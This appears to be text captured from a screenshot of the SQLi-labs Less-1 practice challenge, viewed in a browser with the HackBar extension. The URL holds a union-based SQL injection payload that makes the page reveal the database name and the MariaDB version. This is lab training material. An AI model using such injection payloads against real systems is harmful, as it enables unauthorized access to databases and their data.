 Welcome Dhakkan
Your Login name:security
Your Password:10.2.26-MariaDB-log
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7c113c25-73a5-4cfc-9642-d35f7b5f2e6a.node3.buuoj.cn/Less-1/?id=-1'union select 1,database(),Version() --+
Enable POST ADD HEADER